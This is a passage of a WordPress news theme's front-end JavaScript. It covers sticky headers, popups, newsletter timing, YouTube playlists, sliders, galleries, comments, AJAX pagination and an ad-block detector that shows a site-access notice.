            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos) {
                self.eSticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.eSticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.eSticky.isSticky && scroll <= self.eSticky.deactivePos) {
                self.eSticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                self._window.trigger('unstickESection');
            }
        }

        Module.initSmartStickyESection = function () {
            const self = this;
            const scroll = self._window.scrollTop();

            if (!self.eSticky.isSticky && scroll > self.eSticky.activatePos && scroll < self.eSticky.lastScroll) {
                self.eSticky.isSticky = true;
                self._body.addClass('stick-animated sticky-on');
                self.eSticky.stickAnimatedTimeout = setTimeout(function () {
                    self._body.removeClass('stick-animated');
                }, 200);
            } else if (self.eSticky.isSticky && (scroll <= self.eSticky.deactivePos || scroll > self.eSticky.lastScroll)) {
                self.eSticky.isSticky = false;
                self._body.removeClass('sticky-on stick-animated');
                if (scroll <= self.eSticky.deactivePos) {
                    self._window.trigger('unstickESection');
                }
            }

            self.eSticky.lastScroll = scroll;
        }

        /** mobileCollapse */
        Module.mobileCollapse = function () {
            const self = this;
            const $mobileMenuTrigger = $('.mobile-menu-trigger');
            const $outerHTML = self.outerHTML;
            const $mobileSearchForm = $outerHTML.find('.mobile-search-form input[type="text"]');

            $mobileMenuTrigger.on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const target = $(this);

                if (target.hasClass('mobile-search-icon')) {
                    setTimeout(function () {
                        $mobileSearchForm.focus();
                    }, 100);
                }

                const isCollapseActivated = $outerHTML.hasClass('collapse-activated');
                $outerHTML.toggleClass('collapse-activated', !isCollapseActivated);
            });
        }

        /**
         * privacy trigger
         */
        Module.privacyTrigger = function () {
            const self = this;
            $('#privacy-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.setStorage('RubyPrivacyAllowed', '1');
                $('#rb-privacy').slideUp(200, function () {
                    $(this).remove();
                });
                return false;
            });
        }

        /** back top */
        Module.backTop = function () {
            if (this._body.hasClass('is-backtop')) {
                $().UItoTop({
                    text: '<i class="rbi rbi-darrow-top"></i>',
                });
            }
        }

        /** login popup */
        Module.loginPopup = function () {
            const form = $('#rb-user-popup-form');
            if (form.length < 1) {
                return false;
            }
            this._document.on('click', '.login-toggle', (e) => {
                e.preventDefault();
                e.stopPropagation();
                $.magnificPopup.open({
                    type: 'inline',
                    preloader: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    closeBtnInside: true,
                    closeOnBgClick: false,
                    items: {
                        src: form,
                        type: 'inline'
                    },
                    mainClass: 'rb-popup-center',
                    closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                    fixedBgPos: true,
                    fixedContentPos: true
                });
            });
        };

        /** popup template blocks */
        Module.popupTemplate = function () {

            const templateCache = {};
            this._document.on('click', '.popup-trigger-btn', (e) => {

                e.preventDefault();
                e.stopPropagation();

                const target = $(e.target);
                const templateID = target.data('trigger') || '';
                const position = target.data('position') || '';

                if (!templateCache[templateID]) {
                    const template = $(`#tmpl-${templateID}`);
                    if (template.length === 0) {
                        return;
                    }
                    templateCache[templateID] = template.html();
                }
                $.magnificPopup.open({
                    type: 'inline',
                    preloader: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    closeBtnInside: true,
                    closeOnBgClick: true,
                    allowHTMLInTemplate: true,
                    items: {
                        src: templateCache[templateID],
                        type: 'inline'
                    },
                    mainClass: `is-template-popup popup-${templateID} ${position}`,
                    closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                    fixedBgPos: true,
                    fixedContentPos: true
                });
            });
        };

        /** newsletter */
        Module.popupNewsletter = function () {

            const self = this;
            const target = $('#rb-popup-newsletter');

            if (target.length > 0) {
                const display = target.data('display');
                self.newsletterExpired = target.data('expired');
                self.newsletterDisplayOffset = target.data('offset');
                const delay = target.data('delay');
                const oldExpired = self.getStorage('RubyNewsletterExpired');

                if (!oldExpired || self.newsletterExpired != oldExpired) {
                    self.setStorage('RubyNewsletterExpired', self.newsletterExpired);
                    self.deleteStorage('RubyNewsletter');
                }
                if (!self.getTTLStorage('RubyNewsletter')) {
                    if (!display || 'scroll' == display) {
                        if (window.addEventListener) {
                            window.addEventListener('scroll', function () {
                                self.animationFrame(self.scrollPopupNewsletter.bind(self));
                            }, false);
                        }
                    } else {
                        setTimeout(function () {
                            self.popupNewsletterInit();
                        }, delay);
                    }
                }
            }
        }

        Module.scrollPopupNewsletter = function () {
            const self = this;
            if (!self.newsletterPopupFlag && self._window.scrollTop() > self.newsletterDisplayOffset) {
                self.newsletterPopupFlag = true;
                self.popupNewsletterInit();
            }
        }

        Module.popupNewsletterInit = function () {
            const self = this;

            if (self.siteAccessFlag) {
                return;
            }

            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                closeBtnInside: true,
                removalDelay: 400,
                showCloseBtn: true,
                closeOnBgClick: false,
                disableOn: 1024,
                items: {
                    src: '#rb-popup-newsletter',
                    type: 'inline'
                },
                mainClass: 'rb-popup-center',
                fixedBgPos: true,
                fixedContentPos: true,
                closeMarkup: '<span class="close-popup-btn mfp-close"><span class="close-icon"></span></span>',
                callbacks: {
                    close: function () {
                        if (self.siteAccessFlag) {
                            return;
                        }
                        self.SetTTLStorage('RubyNewsletter', 1, self.newsletterExpired * 24);
                    }
                }
            });
        }

        /** footer slide up */
        Module.footerSlideUp = function () {
            const target = $('#footer-slideup');
            if (target.length > 0) {
                const self = this;
                self.footerSlideUpExpired = target.data('expired');
                const delay = target.data('delay');
                const oldExpired = self.getStorage('footerSlideUpExpired');
                if (!oldExpired || self.footerSlideUpExpired != oldExpired) {
                    self.setStorage('footerSlideUpExpired', self.footerSlideUpExpired);
                    self.deleteStorage('footerSlideUp');
                }
                if (!self.getTTLStorage('footerSlideUp')) {
                    setTimeout(function () {
                        self.footerSlideUpInit();
                    }, delay);
                }
                /** show hide toggle */
                setTimeout(function () {
                    self.footerSlideUpToggle();
                }, delay);
            }
        }

        Module.footerSlideUpToggle = function () {
            const self = this;
            $('.slideup-toggle').off('click').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self.footerSlideUpInit();
                return false;
            });
        }

        Module.footerSlideUpInit = function () {
            if (this._body.hasClass('yes-f-slideup')) {
                this._body.removeClass('yes-f-slideup');
                this.SetTTLStorage('footerSlideUp', 1, this.footerSlideUpExpired * 24);
            } else {
                this._body.addClass('yes-f-slideup');
                this.deleteStorage('footerSlideUp');
            }
        }

        /** youtube iframe */
        Module.loadYoutubeIframe = function () {

            const self = this;
            const blockPlaylist = $('.yt-playlist');
            if (blockPlaylist.length > 0) {
                const tag = document.createElement('script');
                tag.src = "//www.youtube.com/iframe_api";
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
            }

            window.onYouTubeIframeAPIReady = function () {
                $('.yt-playlist').each(function () {
                    const target = $(this);
                    const iframe = target.find('.yt-player');
                    const videoID = target.data('id');
                    const blockID = target.data('block');
                    self.YTPlayers[blockID] = new YT.Player(iframe.get(0), {
                        height: '540',
                        width: '960',
                        videoId: videoID,
                        events: {
                            'onReady': self.videoPlayToggle,
                            'onStateChange': self.videoPlayToggle
                        }
                    });
                });

                $('.plist-item').on('click', function (e) {
                    e.preventDefault();
                    e.stopPropagation();

                    const target = $(this);
                    const wrapper = target.closest('.yt-playlist');
                    const currentBlockID = wrapper.data('block');
                    const videoID = target.data('id');
                    const title = target.find('.plist-item-title').text();
                    const meta = target.data('index');

                    Object.keys(self.YTPlayers).forEach(function (id) {
                        self.YTPlayers[id].pauseVideo();
                    });
                    self.YTPlayers[currentBlockID].loadVideoById({
                        'videoId': videoID
                    });

                    wrapper.find('.yt-trigger').addClass('is-playing');
                    wrapper.find('.play-title').hide().text(title).fadeIn(200);
                    wrapper.find('.video-index').text(meta);
                });
            }
        }

        Module.videoPlayToggle = function () {

            const players = FOXIZ_MAIN_SCRIPT.YTPlayers;

            $('.yt-trigger').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const currentBlockID = target.closest('.yt-playlist').data('block');
                const currentState = players[currentBlockID].getPlayerState();
                const isPlaying = [1, 3].includes(currentState);
                if (!isPlaying) {
                    players[currentBlockID].playVideo();
                    target.addClass('is-playing');
                } else {
                    players[currentBlockID].pauseVideo();
                    target.removeClass('is-playing');
                }
            });
        }

        /** Comment scripts */
        Module.showPostComment = function () {
            const self = this;

            this._document.on('click', '.smeta-sec .meta-comment', function (e) {
                e.stopPropagation();
                const commentBtn = $('.show-post-comment');
                if (commentBtn.length > 0) {
                    self.html.animate({scrollTop: commentBtn.offset().top}, 300);
                    commentBtn.trigger('click');
                }
            });

            this._document.on('click', '.show-post-comment', function (e) {
                e.preventDefault();
                e.stopPropagation();
                const target = $(this);
                const wrap = target.parent();

                target.fadeOut(200, function () {
                    target.remove();
                    wrap.find('.is-invisible').removeClass('is-invisible');
                    wrap.next('.comment-holder').removeClass('is-hidden');
                })
            });
        }

        /** table scroll */
        Module.scrollTableContent = function () {
            const self = this;
            $('.anchor-link').on('click', function (e) {
                e.stopPropagation();
                const target = $(this).data('index');
                const targetElement = $('.' + target);
                const scrollElement = targetElement.length > 0 ? targetElement : $('.restrict-box');
                if (scrollElement.length > 0) {
                    self.html.animate({
                        scrollTop: scrollElement.offset().top - 150
                    }, 400);
                }
            });
        }

        /** scroll to comment  */
        Module.scrollToComment = function () {
            const self = this;
            const hash = window.location.hash;
            if (hash === '#respond' || hash.startsWith('#comment')) {
                const commentBtn = $('.show-post-comment').first();
                if (commentBtn.length === 0) {
                    return;
                }
                self.html.animate({scrollTop: commentBtn.offset().top - 200}, 400);
                commentBtn.trigger('click');
            }
        }

        Module.replyReview = function () {
            this._document.on('click', '.comment-reply-link', function () {
                const target = $(this);
                const wrapper = target.parents('.rb-reviews-area');
                const cancelLink = $('#cancel-comment-reply-link');
                if (wrapper.length > 0) {
                    wrapper.find('.rb-form-rating').addClass('is-hidden');
                    cancelLink.on('click', function () {
                        wrapper.find('.rb-form-rating').removeClass('is-hidden');
                    });
                }
            });
        }

        /** user rating */
        Module.usersRating = function () {
            const self = this;
            const reviewsForm = self._body.find('.rb-reviews-form');
            if (reviewsForm.length > 0) {
                reviewsForm.each(function () {
                    const reviewForm = $(this);
                    if (!reviewForm.hasClass('is-loaded')) {
                        reviewForm.addClass('is-loaded');
                        const ratingForm = reviewForm.find('.rb-form-rating');
                        const selection = reviewForm.find('.rb-rating-selection');
                        const text = reviewForm.find('.rating-alert').html();
                        let ratingValue = null;

                        selection.val('');
                        selection.hide();
                        selection.before(
                            '<div class="rb-review-stars">\
                                <span>\
                                    <a class="star" data-rating="1" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="2" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="3" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="4" href="#"><i class="rbi rbi-star-o"></i></a>\
                                    <a class="star" data-rating="5" href="#"><i class="rbi rbi-star-o"></i></a>\
                                </span>\
                            </div>'
                        );

                        ratingForm.on('click', 'a.star', function (e) {
                            e.preventDefault();
                            e.stopPropagation();
                            const star = $(this);
                            ratingValue = star.data('rating');
                            star.siblings('a').removeClass('active');
                            star.addClass('active');
                            ratingForm.addClass('selected');
                        });

                        reviewForm.on('click', '#respond #submit', function () {
                            selection.val(ratingValue);
                            if (!selection.val()) {
                                window.alert(text);
                                return false;
                            }
                        });
                    }
                });
            }
        }

        /**
         *
         * @returns {boolean}
         */
        Module.readIndicatorInit = function () {

            const self = this;
            if (!self._body.hasClass('single') || self.readIndicator.length < 1) {
                return false;
            }

            let content = $('.entry-content').first();
            if (!content.length) return false;

            self.indicatorTop = content.offset().top;
            self.indicatorHeight = content.outerHeight(true) - self._window.height();
            /** delay for load images */
            setTimeout(function () {
                self.indicatorTop = content.offset().top;
                self.indicatorHeight = content.outerHeight(true) - self._window.height();
            }, 1000)

            if (window.addEventListener) {
                window.addEventListener('scroll', function () {
                    self.animationFrame(self.readIndicatorCalc.bind(self));
                }, false);
            }
        }

        Module.readIndicatorCalc = function () {
            const self = this;
            const scroll = self._window.scrollTop();
            self.readIndicatorPercent = Math.min(((scroll - self.indicatorTop) / self.indicatorHeight) * 100, 100);
            if (self.readIndicatorPercent <= 100) {
                self.readIndicator.css('width', self.readIndicatorPercent + '%');
            }
        }

        /** breaking news */
        Module.breakingNews = function () {
            const self = this;
            const breakingNews = $('.breaking-news-slider')

            if (breakingNews.length < 1) {
                return false;
            }

            breakingNews.each(function () {
                const el = $(this);
                let params = {
                    slidesPerView: 1,
                    loop: true,
                }
                if (el.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (el.data('speed')) {
                        params.autoplay.delay = el.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.navigation = {
                    nextEl: el.find('.breaking-news-next')[0],
                    prevEl: el.find('.breaking-news-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }

        /** overlay slider */
        Module.sliders = function () {

            const self = this;
            const sliders = $('.post-slider');
            if (sliders.length < 1) {
                return false;
            }

            sliders.each(function () {
                const slider = $(this);
                let params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    effect: self.themeSettings.sliderEffect,
                    loop: true,
                }
                if (slider.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }
                    if (slider.data('speed')) {
                        params.autoplay.delay = slider.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                params.pagination = {
                    el: slider.find('.slider-pagination')[0],
                    clickable: true,
                };

                params.navigation = {
                    nextEl: slider.find('.slider-next')[0],
                    prevEl: slider.find('.slider-prev')[0]
                }
                new RBSwiper(this, params);
            });
        }

        /** carousel blocks */
        Module.carousels = function () {
            const self = this;
            const carousels = $('.post-carousel');
            if (carousels.length < 1) {
                return false;
            }
            carousels.each(function () {
                const carousel = $(this);
                let params = {
                    grabCursor: true,
                    allowTouchMove: true,
                    freeMode: false,
                    loop: true
                }
                params.slidesPerView = carousel.data('mcol');
                params.spaceBetween = carousel.data('mgap');
                params.centeredSlides = carousel.data('centered');

                params.navigation = {
                    nextEl: carousel.find('.slider-next')[0],
                    prevEl: carousel.find('.slider-prev')[0]
                }
                if (carousel.find('.slider-pagination')[0]) {
                    params.pagination = {
                        el: carousel.find('.slider-pagination')[0],
                        type: 'bullets',
                        clickable: true,
                    };
                }
                if (carousel.data('play')) {
                    params.autoplay = {
                        delay: self.themeSettings.sliderSpeed,
                        pauseOnMouseEnter: true,
                        stopOnLastSlide: true,
                        disableOnInteraction: true,
                    }

                    if (carousel.data('speed')) {
                        params.autoplay.delay = carousel.data('speed');
                    }
                }
                if ('undefined' !== typeof self.isElementorEditor) {
                    delete params.autoplay;
                }
                if (carousel.data('fmode')) {
                    params.freeMode = true;
                }
                params.breakpoints = {
                    768: {
                        slidesPerView: carousel.data('tcol'),
                        spaceBetween: carousel.data('tgap')
                    },
                    1025: {
                        slidesPerView: carousel.data('col'),
                        spaceBetween: carousel.data('gap')
                    },
                    1500: {
                        slidesPerView: carousel.data('wcol'),
                        spaceBetween: carousel.data('gap')
                    }
                };
                params.on = {
                    afterInit: function (swiper) {
                        const wrap = $(swiper.$wrapperEl);
                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                    resize: function (swiper) {
                        const wrap = $(swiper.$wrapperEl);
                        $(swiper.$wrapperEl).find('.p-box').css('height', wrap.height());
                    },
                };

                new RBSwiper(this, params);
            });
        }

        /* ================================ SINGLE GALLERY ================================ */
        Module.singleGallery = function () {
            const self = this;
            const gallerySections = self._body.find('.featured-gallery-wrap');
            if (gallerySections.length === 0) {
                return;
            }

            gallerySections.each(function () {
                const section = $(this);
                if (!section.hasClass('is-loaded')) {
                    const index = section.data('gallery');
                    const sliderEl = section.find('.gallery-slider').attr('id');
                    const sliderNavEl = section.find('.gallery-slider-nav').attr('id');
                    const carouselEl = section.find('.gallery-carousel').attr('id');
                    const coverflowEL = section.find('.gallery-coverflow').attr('id');

                    if ('undefined' !== typeof sliderEl && 'undefined' !== typeof sliderNavEl) {
                        const galleryNav = new RBSwiper('#' + sliderNavEl, {
                            spaceBetween: 15,
                            slidesPerView: 6,
                            freeMode: self.themeSettings.sliderFMode,
                            grabCursor: true,
                            loop: true,
                            watchSlidesVisibility: true,
                            watchSlidesProgress: true,
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                },
                            },
                        });

                        const gallerySlider = new RBSwiper('#' + sliderEl, {
                            spaceBetween: 0,
                            grabCursor: true,
                            loop: true,
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                type: 'progressbar',
                                clickable: true,
                            },
                            on: {
                                init: function () {
                                    section.addClass('is-loaded');
                                },
                            },
                            thumbs: {
                                swiper: galleryNav
                            }
                        });

                        gallerySlider.on('slideChange', function () {
                            const index = this.activeIndex;
                            if (index) {
                                const label = $(this.$el).next().find('.current-slider-count');
                                label.fadeOut(0, function () {
                                    $(this).html(index <= label.data('total') ? index : 1).fadeIn(50);
                                });
                            }
                        });
                    }

                    if ('undefined' !== typeof carouselEl) {
                        new RBSwiper('#' + carouselEl, {
                            spaceBetween: 20,
                            slidesPerView: 'auto',
                            freeMode: self.themeSettings.sliderFMode,
                            loop: false,
                            grabCursor: true,
                            scrollbar: {
                                el: '.swiper-scrollbar-' + index,
                                hide: true,
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                        });
                    }

                    if ('undefined' !== typeof coverflowEL) {
                        new RBSwiper('#' + coverflowEL, {
                            effect: "coverflow",
                            grabCursor: true,
                            centeredSlides: true,
                            slidesPerView: 1.2,
                            coverflowEffect: {
                                rotate: 50,
                                stretch: 0,
                                depth: 250,
                                modifier: 1,
                                slideShadows: true,
                            },
                            breakpoints: {
                                768: {
                                    slidesPerView: 3
                                }
                            },
                            on: {
                                init: function () {
                                    $(this.$wrapperEl).removeClass('pre-load');
                                    section.addClass('is-loaded');
                                },
                            },
                            pagination: {
                                el: '.swiper-pagination-' + index,
                                clickable: true,
                            },
                        });
                    }
                }
            });
        }

        Module.highlightShares = function () {

            const self = this;

            if (!self.themeSettings.highlightShares || (window.matchMedia && window.matchMedia('(pointer: coarse)').matches)) {
                return;
            }

            const config = {
                selectableElements: ['.is-highlight-shares'],
                twitterUsername: self.themeSettings.twitterName,
                facebook: !!self.themeSettings.highlightShareFacebook,
                twitter: !!self.themeSettings.highlightShareTwitter
            };

            const extra = self.themeSettings.highlightShareReddit ? [{
                icon: '<i class="rbi rbi-reddit"></i>',
                url: 'https://reddit.com/submit?url=PAGE_URL&title=TEXT_SELECTION'
            }] : [];

            Sharect.config(config).appendCustomShareButtons(extra).init();
        }

        /**
         *
         * @returns {boolean}
         */
        Module.floatingVideo = function () {

            const self = this;
            const floating = $('.floating-video').not('.is-loaded');

            if (floating.length === 0 || window.outerWidth < 1025) {
                return false;
            }

            self.wPoint['Floating'] = new Waypoint({
                element: floating,
                offset: -floating.height(),
                handler: function (direction) {
                    self._body.find('.floating-video').addClass('is-loaded').removeClass('floating-activated');
                    self._body.find('.floating-close').remove();
                    if ('down' == direction) {
                        this.element.addClass(' floating-activated');
                        this.element.find('.float-holder').prepend('<a class="floating-close close-popup-btn" href="#"><span class="close-icon"></span></a>');
                    }
                }
            });
        }

        Module.floatingVideoRemove = function () {
            const self = this;
            self._body.on('click', '.floating-close', function (e) {
                e.preventDefault();
                e.stopPropagation();
                self._body.find('.floating-video').removeClass('floating-activated');
                self.wPoint['Floating'].destroy();
            })
        }

        Module.siteAccessDetector = function () {
            const self = this;

            if (self.themeSettings && self.themeSettings.adDetectorMethod) {
                if (self.crwDetect()) {
                    return false;
                }

                setTimeout(() => {
                    if (self.themeSettings.adDetectorMethod == 2) {
                        self.advanceAdBlockDetector();
                    } else {
                        self.basicAdBlockDetector();
                    }
                }, 1500);
            }
        };

        Module.basicAdBlockDetector = function () {

            const self = this;
            const checktag = $('#rb-checktag');
            const placebo = $('.rb-adbanner');

            if (checktag.length === 0) {
                return false;
            }
            if (placebo.height() < 1) {
                self.siteAccessFlag = true;
                $.magnificPopup.close();
                setTimeout(() => {
                    self.siteAccessNotification();
                }, 200);
            }
        };

        Module.advanceAdBlockDetector = async function () {
            const self = this;
            const googleAdUrl = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
            const isAdBlocked = await (async () => {
                try {
                    const controller = new AbortController();
                    const timeoutId = setTimeout(() => controller.abort(), 3000);
                    await fetch(googleAdUrl, {method: 'HEAD', signal: controller.signal});
                    clearTimeout(timeoutId);
                    return false;
                } catch (error) {
                    return true;
                }
            })();
            if (isAdBlocked) {
                self.siteAccessFlag = true;
                self.siteAccessNotification();
            }
        };

        Module.siteAccessNotification = function () {
            $.magnificPopup.open({
                type: 'inline',
                preloader: false,
                showCloseBtn: false,
                closeBtnInside: false,
                enableEscapeKey: false,
                closeOnBgClick: false,
                removalDelay: 9999999,
                items: {
                    src: $('#tmpl-rb-site-access').html(),
                    type: 'inline'
                },
                mainClass: 'rb-popup-center site-access-popup',
                fixedBgPos: true,
                fixedContentPos: true,
            });

            window.addEventListener('contextmenu', event => event.preventDefault());
        }

        Module.galleryLightbox = function () {

            $('.gallery-popup-link').on('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const data = [];
                const galleryID = target.data('gallery');
                const slideIndex = target.data('index');
                const galleries = $(galleryID).find('.gallery-el');

                galleries.each(function () {
                    const item = $(this);
                    data.push({
                        title: item.find('.image-title').html(),
                        rbgallery: item.html()
                    });
                });

                $.magnificPopup.open({
                    type: 'inline',
                    mainClass: 'rb-gallery-popup rb-popup-center',
                    closeMarkup: '<button title="%title%" class="mfp-close mfp-button"><i class="rbi rbi-close"></i></button>',
                    closeOnBgClick: false,
                    removalDelay: 400,
                    showCloseBtn: true,
                    fixedBgPos: true,
                    fixedContentPos: true,
                    preloader: false,
                    gallery: {
                        enabled: true,
                        preload: [0, 2],
                        arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-button mfp-arrow-%dir%"><i class="rbi rbi-%dir%"></i></button>',
                        tCounter: '<span>%curr% / %total%</span>'
                    },
                    callbacks: {
                        open: function () {
                            $.magnificPopup.instance.goTo(slideIndex);
                        },
                        close: function () {
                            $.magnificPopup.instance.popupsCache = {};
                        },
                        buildControls: function () {
                            if (this.arrowLeft && this.arrowRight) {
                                this.contentContainer.find('.gallery-popup-nav').append(this.arrowLeft.add(this.arrowRight));
                            }
                        }
                    },
                    inline: {
                        markup: '<div class="gallery-popup-header light-scheme">' +
                            '<div class="mfp-counter"></div><div class="mfp-title h5"></div>' +
                            '<div class="popup-header-right"><div class="mfp-close"></div></div>' +
                            '</div><div class="gallery-popup-nav"></div>' +
                            '<div class="gallery-popup-content"><div class="mfp-rbgallery"></div></div>'
                    },
                    items: data
                });

                return false;
            });
        };

        /** single featured lightbox */
        Module.singleFeaturedLightbox = function () {
            $('.featured-lightbox-trigger').on('click', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const trigger = $(this);
                const source = '<img src="' + trigger.data('source') + '" alt="' + $(this).find('img').attr('alt') + '">';
                const caption = trigger.data('caption');
                const attribution = trigger.data('attribution');

                $.magnificPopup.open({
                    mainClass: 'rb-popup-center popup-no-overflow',
                    closeOnBgClick: true,
                    removalDelay: 400,
                    showCloseBtn: true,
                    fixedBgPos: true,
                    fixedContentPos: true,
                    preloader: false,
                    closeMarkup: '<button title="%title%" class="mfp-close rb-popup-close"><i class="rbi rbi-close"></i></button>',
                    callbacks: {
                        close: function () {
                            $.magnificPopup.instance.popupsCache = {};
                        },
                    },
                    inline: {
                        markup:
                            '<div class="featured-popup-image"><div class="mfp-source"></div><div class="mfp-close rb-popup-close"></div></div>' +
                            '<div class="gallery-popup-entry light-scheme">' +
                            '<span class="mfp-title h5"></span><span class="mfp-attribution description-text"></span>' +
                            '</div>'
                    },
                    items: {
                        title: caption,
                        source: source,
                        attribution: attribution
                    },
                });
            });
        }

        /** Ajax pagination */
        Module.paginationNextPrev = function () {
            const self = this;
            self._body.on('click', '.pagination-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();
                const paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }

                const block = paginationTrigger.parents('.block-wrap');
                const uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                const type = paginationTrigger.data('type');
                self.ajaxStartAnimation(block, 'replace');
                self.ajaxReplaceLoad(block, uuid, type);
            });
        }

        Module.ajaxReplaceLoad = function (block, uuid, type) {

            const self = this;

            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if ('prev' === type) {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) - 1;
            } else {
                self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            }

            const cacheID = self.cacheData.getCacheID(uuid, self.ajaxData[uuid].page_next);

            /** use cache */
            if (self.cacheData.exist(cacheID)) {
                const cache = self.cacheData.get(cacheID);
                if ('undefined' !== typeof cache.paged) {
                    self.ajaxData[uuid].paged = cache.paged;
                }
                setTimeout(function () {
                    self.ajaxRenderHTML(block, uuid, cache, 'replace');
                }, 200)

            } else {
                /** POST AJAX */
                $.ajax({
                    type: 'GET',
                    url: self.ajaxURL,
                    data: {
                        action: 'rblivep',
                        data: self.ajaxData[uuid]
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('undefined' !== typeof response.paged) {
                            self.ajaxData[uuid].paged = response.paged;
                        }
                        self.cacheData.set(cacheID, response);
                        self.ajaxRenderHTML(block, uuid, response, 'replace');
                    }
                });
            }
        }

        Module.paginationLoadMore = function () {
            const self = this;
            self._body.on('click', '.loadmore-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const paginationTrigger = $(this);
                if (paginationTrigger.hasClass('is-disable')) {
                    return;
                }

                const block = paginationTrigger.parents('.block-wrap');
                const uuid = block.attr('id');

                if (!self.ajaxData[uuid]) {
                    self.ajaxData[uuid] = self.getBlockSettings(uuid);
                }
                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                    return;
                }
                self.ajaxData[uuid].processing = true;
                self.ajaxStartAnimation(block, 'append');
                self.ajaxAppendLoad(block, uuid);
            })
        }

        Module.paginationInfinite = function () {

            const self = this;

            const infiniteElements = $('.pagination-infinite');
            if (infiniteElements.length > 0) {
                infiniteElements.each(function () {
                    const paginationTrigger = $(this);
                    if (!paginationTrigger.hasClass('is-disable')) {
                        const block = paginationTrigger.parents('.block-wrap');
                        if ((block.hasClass('is-hoz-scroll') || block.hasClass('is-mhoz-scroll') || block.hasClass('is-thoz-scroll')) && window.outerWidth < 1024) {
                            paginationTrigger.addClass('is-disable');
                            return;
                        }
                        const uuid = block.attr('id');
                        const wPointID = 'infinite' + uuid;
                        if (!self.ajaxData[uuid]) {
                            self.ajaxData[uuid] = self.getBlockSettings(uuid);
                        }
                        const params = {
                            element: paginationTrigger,
                            offset: 'bottom-in-view',
                            handler: function (direction) {
                                if (self.ajaxData[uuid] && self.ajaxData[uuid].processing) {
                                    return;
                                }
                                if ('down' == direction) {
                                    self.ajaxData[uuid].processing = true;
                                    self.ajaxStartAnimation(block, 'append');
                                    self.ajaxAppendLoad(block, uuid);
                                }
                            }
                        }
                        self.wPoint[wPointID] = new Waypoint(params);
                    }
                });
            }
        }

        Module.ajaxAppendLoad = function (block, uuid) {
            const self = this;
            if (!self.ajaxData[uuid].paged) {
                self.ajaxData[uuid].paged = 1;
            }
            if (self.ajaxData[uuid].paged >= self.ajaxData[uuid].page_max) {
                return;
            }
            self.ajaxData[uuid].page_next = parseInt(self.ajaxData[uuid].paged) + 1;
            $.ajax({
                type: 'GET',
                url: self.ajaxURL,
                data: {
                    action: 'rblivep',
                    data: self.ajaxData[uuid]
                },
                success: function (response) {
                    response = JSON.parse(JSON.stringify(response));
                    if ('undefined' !== typeof response.paged) {
                        self.ajaxData[uuid].paged = response.paged;
                    }
                    if ('undefined' !== typeof response.notice) {
                        response.content = response.content + response.notice;
                    }
                    self.ajaxRenderHTML(block, uuid, response, 'append');
                }
            });
        }

        Module.liveSearch = function () {

            const liveSearch = $('.live-search-form');
            if (liveSearch.length === 0) {
                return;
            }

            const self = this;

            liveSearch.each(function () {
                const liveSearchEl = $(this);
                const input = liveSearchEl.find('input[type="text"]');
                const responseWrap = liveSearchEl.find('.live-search-response');
                const animation = liveSearchEl.find('.live-search-animation');
                const limit = liveSearchEl.data('limit');
                const search = liveSearchEl.data('search');
                const follow = liveSearchEl.data('follow');
                const tax = liveSearchEl.data('tax');
                const dsource = liveSearchEl.data('dsource');
                const ptype = liveSearchEl.data('ptype');

                input.attr('autocomplete', 'off');

                input.on('focus', function () {
                    const param = $(this).val();
                    if (param && !responseWrap.is(':empty')) {
                        responseWrap.css('height', 'auto').fadeIn(200);
                    }
                });

                const delay = (function () {
                    let timer = 0;
                    return function (callback, ms) {
